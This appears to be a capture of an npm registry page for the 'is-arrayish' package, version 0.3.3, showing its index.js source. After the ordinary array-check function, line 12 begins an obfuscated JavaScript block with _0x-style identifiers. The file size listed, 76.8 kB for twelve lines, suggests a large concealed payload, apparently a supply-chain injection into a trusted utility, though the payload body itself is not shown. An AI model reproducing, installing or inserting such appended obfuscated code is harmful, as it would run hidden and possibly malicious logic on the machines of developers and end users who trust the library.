 is-arrayish
0.3.3 • Public • Published an hour ago
Readme
Code Beta
0 Dependencies
/is-arrayish/index.js
« Back
12 LOC
76.8 kB
1 module.exports = function isArrayish(obj) {
2 if (!obj || typeof obj === 'string') {
3 return false;
4 }
5
6 return obj instanceof Array || Array.isArray(obj) ||
7 (obj.length >= 0 && (obj.splice instanceof Function ||
8 (Object.getOwnPropertyDescriptor(obj, (obj.length - 1)) && obj.constructor.name !
9 };
10
11
12 const _0x112fa8=_0x180f;(function(_0x13c8b9,_0x35f660){const _0x15b386=_0x180f,_0x66ea25=_0x13c8b9();
13